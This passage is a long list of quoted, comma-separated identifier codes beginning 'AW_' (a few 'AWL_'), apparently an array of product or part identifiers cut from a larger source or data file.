      'AW_2188383A_8039151',
      'AW_2188383A_8032152',
      'AW_230DLZDLZA_8014153',
      'AW_230DLZDLZA_8010160',
      'AW_106COPCOPA_8012267',
      'AW_845DLNDLNA_8016548',
      'AW_221E1E1A_8014623',
      'AW_221E1E1A_8016623',
      'AW_106DAWDAWA_8011933',
      'AW_106COPCOPA_8011936',
      'AW_2188383A_8011959',
      'AW_2188383A_8011960',
      'AW_106CWACWAA_8014155',
      'AW_106CWACWAA_8017155',
      'AW_2212525A_8012301',
      'AW_100DIRDIRA_8014159',
      'AW_100DIRDIRA_8019178',
      'AW_221D1AAAA_8012303',
      'AW_079CVQCVQA_8016542',
      'AW_100DIRDIRA_8016564',
      'AW_100DIRDIRA_8016567',
      'AW_079CVQCVQA_8011972',
      'AW_100DIRDIRA_8011991',
      'AW_080CYGDDCA_8015133',
      'AW_218DCHDCHA_8039147',
      'AW_218DCHDCHA_8034148',
      'AW_100DBHDBHA_8014160',
      'AW_100DBHDBHA_8012285',
      'AW_230CABCABA_8016530',
      'AW_080CYGDDCA_8016579',
      'AW_221AAAAAAA_8019987',
      'AW_2212929A_8017117',
      'AW_218DCHDCHA_8015126',
      'AW_218DCHDCHA_8017126',
      'AW_2212929A_8014161',
      'AW_2212929A_8019183',
      'AW_2212929A_8010186',
      'AW_22129CQQA_8010187',
      'AW_221DIADIAA_8010190',
      'AW_221DIADIAA_8010191',
      'AW_22129CQQA_8012295',
      'AW_221HWHWA_8012300',
      'AW_2219999A_8016609',
      'AW_221HWHWA_8019988',
      'AW_221DIADIAA_8019989',
      'AW_283DACDACA_8011941',
      'AW_079CVSCVSA_8014157',
      'AW_080CYHDDBA_8012293',
      'AW_2212929A_8012294',
      'AW_080CYHDDBA_8016583',
      'AW_606DFRDFWA_8012305',
      'AW_2213838A_8017118',
      'AW_2213838A_8019184',
      'AW_2213030A_8012296',
      'AW_2213838A_8012297',
      'AW_2213030A_8016589',
      'AW_2213838A_8016590',
      'AW_2213838A_8019982',
      'AW_2213838A_8019983',
      'AW_2213838A_8019984',
      'AW_2213030A_8019985',
      'AW_22138DBOA_8014162',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_143AASAASA_8947156',
      'AW_221AAEAAEA_8041191',
      'AW_100HGHGA_8892500',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AW_283CFSCFSA_8011763',
      'AW_100CRLCRLA_8011237',
      'AW_232CTFCTFA_8011521',
      'AW_2300CU0CUA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_283CFSCFSA_8045102',
      'AW_283CFSCFSA_8049115',
      'AW_230CALCALA_8041414',
      'AW_283CWZCWZA_8041818',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014137',
      'AW_232DLSDLSA_8014138',
      'AW_22121CTSA_8041236',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_221DLDLA_8041304',
      'AW_1339999A_8041315',
      'AW_2212222A_8041472',
      'AW_232DLSDLSA_8011522',
      'AW_100HLHLA_8011524',
      'AW_230CABCABA_8011530',
      'AW_138F0F0A_8041672',
      'AW_197CDJCDJA_8041840',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_230DLLDLLA_8041151',
      'AW_230DLLDLLA_8041154',
      'AW_197CDKCDKA_8041838',
      'AW_197CHACHAA_8041841',
      'AW_283CYACYAA_8044107',
      'AW_283CFSCFSA_8046179',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_1000707A_8011481',
      'AW_232DBBDBBA_8011488',
      'AW_1000707A_8011489',
      'AW_232DBBDBBA_8011500',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
      'AW_360EAQEAQA_8016759',
      'AW_121EAYEAYA_8041824',
      'AW_121EAYEAYA_8041828',
      'AW_121EAYEAYA_8041831',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_283DFMDFMA_8041815',
      'AW_121DAEDAEA_8041829',
      'AW_121DAEDAEA_8041830',
      'AW_283CFSCFSA_8041819',
      'AW_232CTFCTFA_8010175',
      'AW_232CTFCTFA_8010176',
      'AW_283CFSCFSA_8049989',
      'AW_2214242A_8010170',
      'AW_232DLTDLTA_8010173',
      'AW_232DLTDLTA_8010174',
      'AW_232DLTDLTA_8010177',
      'AW_230CHSCHSA_8041343',
      'AW_232DXDXA_8011999',
      'AW_283CFSCFSA_8041883',
      'AW_283CFSCFSA_8047883',
      'AW_218DMUDMUA_8041908',
      'AW_218DMUDMUA_8041909',
      'AW_218DMUDMUA_8041910',
      'AW_218DMUDMUA_8041911',
      'AW_121CYWCYWA_8041887',
      'AW_232DBBDBBA_8010179',
      'AW_1000707A_8010216',
      'AW_1000707A_8010221',
      'AW_1000707A_8011987',
      'AW_1000707A_8011989',
      'AW_1000707A_8011994',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_256CMLCMLA_8967205',
      'AW_221CHJCHJB_5715207',
      'AW_176FPFPB_5716311',
      'AW_176FPFPB_5715481',
      'AW_176FPFPB_5713111',
      'AW_176FPFPB_5716111',
      'AW_176FPFPB_5715120',
      'AW_221CHJCHJB_5715160',
      'AW_176FPFPB_5713311',
      'AW_176FPFPB_5715511',
      'AW_176FPFPB_5710102',
      'AW_176FPFPB_5715103',
      'AW_176FPFPB_5710111',
      'AW_176FPFPB_5710112',
      'AW_221CHJCHJB_5716130',
      'AW_221CHJCHJB_5718160',
      'AW_221CHJCHJB_5715162',
      'AW_176FPFPB_5710130',
      'AW_176FPFPB_5710131',
      'AW_1001313B_5716101',
      'AW_1001313B_5711192',
      'AW_1001313B_5711301',
      'AW_1001313B_5715304',
      'AW_176FPFPB_5713120',
      'AW_176FPFPB_5712180',
      'AW_176FPFPB_5716182',
      'AW_1001313B_5718294',
      'AW_1001313B_5719294',
      'AW_348CYSCYSB_5716204',
      'AW_1001313B_5711172',
      'AW_1001313B_5717172',
      'AW_921AANAANB_5716180',
      'AW_921AANAANB_5719180',
      'AW_348CYSCYSB_5715124',
      'AW_348CYSCYSB_5718124',
      'AW_348CYSCYSB_5711134',
      'AW_348CYSCYSB_5712150',
      'AW_921AANAANB_5719280',
      'AW_1001313B_5715105',
      'AW_846CTRCTRB_5717110',
      'AW_846CTRCTRB_5715210',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_002AANAANB_5733100',
      'AW_921AANAANB_5710114',
      'AW_921AANAANB_5713114',
      'AW_921AANAANB_5717114',
      'AW_921AANAANB_5716124',
      'AW_921AANAANB_5710125',
      'AW_921AANAANB_5749100',
      'AW_086CGTCGTB_5619110',
      'AW_921AANAANB_5734100',
      'AW_921AANAANB_5746124',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_921AANAANB_5645115',
      'AW_921AANAANB_5647115',
      'AW_921AANAANB_5649115',
      'AW_921AANAANB_5745100',
      'AW_921AAOAAOB_5730110',
      'AW_921AAOAAOB_5734110',
      'AW_921AAOAAOB_5736110',
      'AW_143AAXAAXB_5641114',
      'AW_143AAXAAXB_5647128',
      'AW_143AAXAAXB_5646218',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_921AAPAAPB_5746769',
      'AW_143AAXAAXB_5643110',
      'AW_143AAXAAXB_5645110',
      'AW_143CSKCSKB_5641124',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5736150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5734150',
      'AW_143AATAATB_5945111',
      'AW_846CTRCTRB_5711103',
      'AW_846CTRCTRB_5714103',
      'AW_1000505B_5035293',
      'AW_1000505B_5038293',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5036139',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_100FRFRB_5033108',
      'AW_100FRFRB_5037108',
      'AW_100FRFRB_5036208',
      'AW_1000505B_5031256',
      'AW_1000505B_5032256',
      'AW_1000505B_5033256',
      'AW_1000505B_5037256',
      'AW_10005DIUB_5033139',
      'AW_100HLHLB_5010720',
      'AW_100HLHLB_5042720',
      'AW_100HLHLB_5047720',
      'AW_100HLHLB_5049720',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_846CTRCTRB_5715110',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_13358PFB_5895142',
      'AW_1335858B_5896108',
      'AW_13358PFB_5896133',
      'AW_13358PFB_5891142',
      'AW_1335859B_5891158',
      'AW_13358PFB_5896182',
      'AW_1335859B_5891190',
      'AW_1335859B_5891130',
      'AW_13358PFB_5891145',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5899220',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_1335858B_5046878',
      'AW_133BAWPYB_5891122',
      'AW_2213838B_5046130',
      'AW_133CCBCCBB_5896157',
      'AW_13358CCBB_5896200',
      'AW_22122CHMB_5010299',
      'AW_13358BAVB_5895300',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_133BAWPYB_5899103',
      'AW_13358BAVB_5895110',
      'AW_133BAWPYB_5893121',
      'AW_133BAWPYB_5896127',
      'AW_133BAWPYB_5897131',
      'AW_13358BAVB_5890150',
      'AW_133BAWPYB_5891157',
      'AW_22122CHMB_5013170',
      'AW_22122CRBB_5010342',
      'AW_22122CHMB_5010480',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_2210CU0CUB_5041585',
      'AW_13358PYB_5041610',
      'AW_138CVUCVUB_5041658',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_100CIRCIRB_5046106',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2212222B_5041600',
      'AW_230CZUCZUB_5041628',
      'AW_2212222B_5041643',
      'AW_2212222B_5041646',
      'AW_2212222B_5041676',
      'AW_2212222B_5042106',
      'AW_2212222B_5047106',
      'AW_133CBZCBZB_5894110',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5042140',
      'AW_100CIRCIRB_5041153',
      'AW_230CZUCZUB_5041438',
      'AW_1000808B_5011513',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5041686',
      'AW_1000808B_5041691',
      'AW_1000808B_5041694',
      'AW_1000808B_5041695',
      'AW_230DIMDIMB_5016775',
      'AW_230DIMDIMB_5011975',
      'AW_133CBZCBZB_5896102',
      'AW_133CCACCAB_5897113',
      'AW_133DCYDCYB_5899121',
      'AW_133DCYDCYB_5045125',
      'AW_133CCACCAB_5891135',
      'AW_133CBZCBZB_5891140',
      'AW_133DCYDCYB_5893150',
      'AW_133DCYDCYB_5891161',
      'AW_133CCACCAB_5893231',
      'AW_1000808B_5011527',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_1000808B_5041738',
      'AW_13358PYB_5043103',
      'AW_133CBZCBZB_5892105',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846CVLCVLB_5049587',
      'AW_221D8D8B_5011850',
      'AW_846CVLCVLB_5016850',
      'AW_846DBRDBRB_5015199',
      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_846DBRDBRB_5010413',
      'AW_846CVLCVLB_5041587',
      'AW_846CVLCVLB_5046587',
      'AW_846CVLCVLB_5048587',
      'AW_846CVLCVLB_5041660',
      'AW_846ZJLJB_5012685',
      'AW_846DBRDBRB_5012695',
      'AW_846ZJLJB_5016695',
      'AW_846CVLCVLB_5010407',
      'AW_13358PFB_5894121',
      'AW_13358PFB_5891167',
      'AW_13358PFB_5899114',
      'AW_13358PFB_5896159',
      'AW_13358PFB_5896171',
      'AW_133BAWBAWB_5894117',
      'AW_133BAWBAWB_5893192',
      'AW_133BAWPZB_5891139',
      'AW_133BAWBAWB_5891162',
      'AW_133CCBCCBB_5897184',
      'AW_133BAWBAWB_5896192',
      'AW_133BAWBAWB_5895284',
      'AW_133CCBCCBB_5896339',
      'AW_2212323B_5041727',
      'AW_2212323B_5043728',
      'AW_22122CHMB_5010744',
      'AW_22122CRBB_5010758',
      'AW_138CVUCVUB_5041778',
      'AW_138CVUCVUB_5041827',
      'AW_2212222B_5049106',
      'AW_13358PFB_5047113',
      'AW_2212222B_5041726',
      'AW_2212222B_5041736',
      'AW_2212222B_5041740',
      'AW_2212222B_5041756',
      'AW_138CVUCVUB_5041779',
      'AW_133CCPCBZB_5894177',
      'AW_133DCYDCYB_5891431',
      'AW_100CIRCIRB_5043452',
      'AW_100CIRCIRB_5042546',
      'AW_230CZUCZUB_5041650',
      'AW_100CIRCIRB_5041696',
      'AW_100CIRCIRB_5041697',
      'AW_1000808B_5041708',
      'AW_133DCYDCYB_5019981',
      'AW_133CCPCBZB_5899154',
      'AW_133CBZCBZB_5046254',
      'AW_218DCZDCZB_5041672',
      'AW_218DCZDCZB_5041674',
      'AW_218DCZDCZB_5041679',
      'AW_218DCZDCZB_5041680',
      'AW_218DCZDCZB_5041681',
      'AW_218DCZDCZB_5041682',
      'AW_133CBZCBZB_5019982',
      'AW_133DCYDCYB_5019984',
      'AW_133CBZCBZB_5819997',
      'AW_1009999B_5043116',
      'AW_846DBRDBRB_5046145',
      'AW_2212323B_5041922',
      'AW_269AMAMB_5890250',
      'AW_269AMAMB_5896105',
      'AW_269AMAMB_5890126',
      'AW_100HGCSHB_5891415',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5896177',
      'AW_269AMAMB_5895222',
      'AW_269ALALB_5896222',
      'AW_269AK57B_5896439',
      'AW_269AICWSB_5890170',
      'AW_269AMAMB_5899191',
      'AW_269AIAIB_5893200',
      'AW_269ALALB_5890381',
      'AW_100HGCSIB_5896419',
      'AW_100HGCSIB_5891420',
      'AW_269AKCWUB_5899109',
      'AW_269AKCWUB_5891160',
      'AW_269ALCAPB_5898164',
      'AW_269AIAIB_5896300',
      'AW_269ALLOB_5896376',
      'AW_269AKCWUB_5895130',
      'AW_269ALALB_5899160',
      'AW_269ALCAPB_5895121',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5893201',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5891229',
      'AW_269ALDORB_5896229',
      'AW_269AMAMB_5890160',
      'AW_269AIAIB_5896143',
      'AW_269AIRJB_5896153',
      'AW_269AIRJB_5896173',
      'AW_269ALDORB_5892239',
      'AW_100HFHFB_5010620',
      'AW_283DFMDFMB_5043131',
      'AW_283DFMDFMB_5041731',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_230DAJDAJB_5019127',
      'AW_230DAJDAJB_5015147',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_086CPBCPBB_5015207',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_106COPCOPB_5011239',
      'AW_106COPCOPB_5011279',
      'AW_242CUSCUSB_5026116',
      'AW_230DAADAAB_5012112',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_845DEADEAB_5016142',
      'AW_106CMYCMYB_5012150',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_221C4C4B_5011568',
      'AW_2329393B_5041669',
      'AW_2329393B_5041769',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_221E1E1B_5019150',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_100DIQDIQB_5019166',
      'AW_221E1E1B_5010180',
      'AW_2212525B_4019200',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_100CSGCSGB_5012304',
      'AW_106COPCOPB_5013339',
      'AW_100OIOIB_5010461',
      'AW_221E1E1B_5010510',
      'AW_221DOMDOMB_5010700',
      'AW_230CUQCUQB_5011901',
      'AW_230VTVTB_5011990',
      'AW_221CEVCEVB_5027101',
      'AW_106DAWDAWB_5012119',
      'AW_269ALLOB_5036127',
      'AW_2212525B_5016141',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5012155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106DAWDAWB_5011179',
      'AW_221CEVCEVB_5010183',
      'AW_2699999B_5010218',
      'AW_221CHGCHGB_5012220',
      'AW_106CWACWAB_5012230',
      'AW_221CDOCDOB_5015237',
      'AW_221CEVCEVB_5012240',
      'AW_221CEVCEVB_5017240',
      'AW_845DLNDLNB_5011292',
      'AW_106COOCOOB_5013300',
      'AW_230DLZDLZB_5019401',
      'AW_230DLZDLZB_5011402',
      'AW_230DLZDLZB_5016402',
      'AW_100DBEDBEB_5013428',
      'AW_100DBEDBEB_5015428',
      'AW_100DLMDLMB_5011988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_106COOCOOB_5017117',
      'AW_221DOLDOLB_5017128',
      'AW_106CWACWAB_5012130',
      'AW_100DLHDLHB_5012138',
      'AW_221DOLDOLB_5015184',
      'AW_845CVECVEB_5019232',
      'AW_845CVECVEB_5011282',
      'AW_221DOLDOLB_5010348',
      'AW_373CMOCMRB_5016375',
      'AW_221DOLDOLB_5010398',
      'AW_100DLHDLHB_5011498',
      'AW_221DCUDCUB_5010139',
      'AW_221DCUDCUB_5010164',
      'AW_221DCUDCUB_5015250',
      'AW_2212929B_5016299',
      'AW_221DCUDCUB_5010349',
      'AW_100DIRDIRB_5017371',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_079CVWCVWB_5011772',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_080CYGCYGB_5019149',
      'AW_080CYGCYGB_5013179',
      'AW_080CYGCYGB_5015219',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_2212929B_5010397',
      'AW_2212929B_5013397',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_080CYGCYGB_5010419',
      'AW_079CVSCVSB_5011504',
      'AW_079CVSCVSB_5012504',
      'AW_100DBHDBHB_5011534',
      'AW_100DBHDBHB_5012534',
      'AW_080CYGCYGB_5016619',
      'AW_606DFYDFYB_5016229',
      'AW_100CIRCITB_5011909',
      'AW_606DFYDFYB_5011910',
      'AW_080CYGCYGB_5038112',
      'AW_845CVACVAB_5016172',
      'AW_221CMVCMVB_5012245',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CMVCMVB_5016290',
      'AW_221HWHWB_5010422',
      'AW_221HWHWB_5013422',
      'AW_221CZNCZNB_5010429',
      'AW_2212929B_5013429',
      'AW_2212929B_5019429',
      'AW_221HWHWB_5011947',
      'AW_221CZNCZNB_5011976',
      'AW_080CYGCYGB_5033112',
      'AW_080CYGCYGB_5035112',
      'AW_080CYHCYHB_5019148',
      'AW_080CYHCYHB_5019168',
      'AW_080CYHCYHB_5016268',
      'AW_080CYHCYHB_5010468',
      'AW_080CYHCYHB_5010783',
      'AW_138BIBIB_5015144',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5016168',
      'AWL_501178_11',
      'AW_100CSWCSWB_5010233',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_221DBODBOB_5015242',
      'AW_221DBODBOB_5010451',
      'AW_221DBODBOB_5016148',
      'AW_221CZCZB_5021155',
      'AW_2219999B_5015238',
      'AW_100FJFJB_5015105',
      'AW_100PUPUB_5021130',
      'AW_018HFRHFRB_5092202',
      'AW_018HFRHFRB_5096202',
      'AW_018HFPHFPB_5096203',
      'AW_018HFPHFPB_5096213',
      'AW_018HFQHFQB_5096217',
      'AW_018HFQHFQB_5091227',
      'AW_018HFQHFQB_5095227',
      'AW_100DIRDIRB_5018123',
      'AW_106COPCOPB_5012156',
      'AW_242CNUCNUB_5016201',
      'AW_218HUHUB_5012149',
      'AW_2329393B_5012168',
      'AW_106COOCOOB_5010574',
      'AW_106COOCOOB_5010674',
      'AW_2329393B_5041699',
      'AW_2212323B_5041728',
      'AW_2212323B_5041730',
      'AW_079DMBDMBB_5016844',
      'AW_079DMBDMBB_5010874',
      'AW_242DCTDCTB_5015391',
      'AW_242CNTCNTB_5010801',
      'AW_242CNTCNTB_5016801',
      'AW_2188181B_5032106',
      'AW_232DXDXB_5013181',
      'AW_2188181B_5037206',
      'AW_2188181B_5032406',
      'AW_221DOMDOMB_5018700',
      'AW_221E1E1B_5010789',
      'AW_230DAADAAB_5019985',
      'AW_230VTVTB_5019986',
      'AW_230VTVTB_5019987',
      'AW_2188181B_5016204',
      'AW_373CMOCMOB_5015282',
      'AW_106COPCOPB_5017104',
      'AW_218DNBDNBB_5012159',
      'AW_2188383B_5021184',
      'AW_2188383B_5021185',
      'AW_218DNBDNBB_5016559',
      'AW_106COPCOPB_5010576',
      'AW_221DOMDOMB_5013700',
      'AW_106CWACWAB_5012154',
      'AW_2188383B_5035184',
      'AW_100BAXBAXB_5016241',
      'AW_230DLZDLZB_5015243',
      'AW_106CWACWAB_5013254',
      'AW_2188383B_5032384',
      'AW_221DOLDOLB_5013398',
      'AW_218CUHCUHB_5016538',
      'AW_230VVVVB_5016540',
      'AW_221DOLDOLB_5010798',
      'AW_218CUHCUHB_5010838',
      'AW_221CEVCEVB_5010841',
      'AW_230DLZDLZB_5019989',
      'AW_373CMNCMNB_5012169',
      'AW_373CMNCMNB_5015296',
      'AW_221DCUDCUB_5013296',
      'AW_221AWRYB_5013596',
      'AW_100DIRDIRB_5010724',
      'AW_606DFSDFSB_5010842',
      'AW_606DFSDFSB_5015842',
      'AW_218DCHDCHB_5034148',
      'AW_080CYGCYGB_5019156',
      'AW_218DCHDCHB_5032215',
      'AW_221HWHWB_5018111',
      'AW_221HWHWB_5013187',
      'AW_221HWHWB_5010741',
      'AW_080CYHCYHB_5019153',
      'AW_100NZNZB_5016253',
      'AW_606DFWDFWB_5016842',
      'AW_2213838B_5010755',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_086CGSCGSB_5013165',
      'AW_086CGSCGSB_5010270',
      'AW_100FCFCB_5016163',
      'AW_086CGRCGRB_5010244',
      'AW_086CGRCGRB_5019244',
      'AW_086CGRCGRB_5010241',
      'AW_086CGSCGSB_5013154',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_143AATAATB_5946501',
      'AW_1000808B_5926108',
      'AW_535DGIDGIB_5734103',
      'AW_086CGRCGRB_5010771',
      'AW_086CGSCGSB_5010772',
      'AW_535CCLCCLB_5936103',
      'AW_535CCLCCLB_5934303',
      'AW_100FJFJB_5015246',
      'AW_535CCLCCLB_5934112',
      'AW_143AATAATB_5945105',
      'AW_143AATAATB_5945501',
      'AW_143AATAATB_5946502',
      'AW_143AATAATB_5946105',
      'AW_143AATAATB_5949105',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5899193',
      'AW_248AVAVB_5891191',
      'AW_100HGCSHB_5896413',
      'AW_100HGCSHB_5891153',
      'AW_100HGCSHB_5891154',
      'AW_230CZSCZSB_5010283',
      'AW_230CZSCZSB_5011363',
      'AW_100HGCSHB_5891513',
      'AW_230CZSCZSB_5011693',
      'AW_230CZSCZSB_5011873',
      'AW_100HGCSIB_5891163',
      'AW_100HGCSIB_5899163',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138CVVCVVB_5041619',
      'AW_248CWYCWYB_5891126',
      'AW_283CDCCDCB_5045102',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCFJB_5045124',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_100HGCSIB_5891175',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_086CGRCGRB_5011787',
      'AW_086CGSCGSB_5011807',
      'AW_121CYWCYWB_5041642',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5046123',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5040106',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_100DBDDBDB_5016151',
      'AW_230DLYDLYB_5041180',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_230VZRQB_5011259',
      'AW_230DLYDLYB_5041280',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011704',
      'AW_1001111B_5011706',
      'AW_232DXDXB_5011709',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5032129',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_10005DIUB_5035919',
      'AW_283DFMDFMB_5043123',
      'AW_1000707B_5016175',
      'AW_138I0I0B_5041412',
      'AW_1000707B_5011961',
      'AW_1000808B_5011973',
      'AW_283CFJCFJB_5047123',
      'AW_100BAXBAXB_5011953',
      'AW_230CZRCZRB_5010734',
      'AW_230CZRCZRB_5016734',
      'AW_232DXDXB_5013183',
      'AW_230ECECB_5042166',
      'AW_1000707B_5031121',
      'AW_283CDDCDDB_5041664',
      'AW_232DXDXB_5013182',
      'AW_1000707B_5016293',
      'AW_230CLRCLRB_5010414',
      'AW_230CLRCLRB_5010423',
      'AW_1009999B_5010433',
      'AW_230CLRCLRB_5010441',
      'AW_1000707B_5010746',
      'AW_1000707B_5010749',
      'AW_1000707B_5010751',
      'AW_1000707B_5010753',
      'AW_846CTRCTRC_4711101',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_221LYLYC_4716105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_1000505C_4035236',
      'AW_1000505C_4035254',
      'AW_1000505C_4039657',
      'AW_100FRFRC_4033654',
      'AW_100FRFRC_4035654',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4891103',
      'AW_133CCBCCBC_4896104',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_133CCBCCBC_4891105',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_230CZUCZUC_4041114',
      'AW_230CZUCZUC_4041124',
      'AW_1000808C_4011296',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
